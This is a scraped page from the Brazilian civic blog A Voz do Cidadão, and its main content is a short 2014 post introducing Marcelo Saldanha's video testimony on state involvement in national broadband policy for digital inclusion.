menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-agentes-de-cidadania" id="fl-post-359" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			104 &#8211; Comunicação Pública &#8211; Marcelo Saldanha &#8211; Agentes de Cidadania					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">26 de junho de 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/marcelo-saldanha-agentes-de-cidadania/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/marcelo-saldanha-agentes-de-cidadania/" content="104 &#8211; Comunicação Pública &#8211; Marcelo Saldanha &#8211; Agentes de Cidadania" /><meta itemprop="datePublished" content="2014-06-26" /><meta itemprop="dateModified" content="2015-05-08" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2014/12/marcelo-saldanha-agentes-de-cida1.jpg" /><meta itemprop="width" content="480" /><meta itemprop="height" content="360" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>Depoimento do empreendedor social Marcelo Saldanha para o programa Agentes de Cidadania da Voz do Cidadão sobre a importância de <span id="more-359"></span> uma participação maior do Estado na formulação da política nacional de banda larga para aumentar a inclusão social digital.</p>
<div class="post-views content-post post-359 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4.245</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" rel="category tag">Agentes de Cidadania</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marcelo-saldanha-agentes-de-cidadania/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fmarcelo-saldanha-agentes-de-cidadania%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

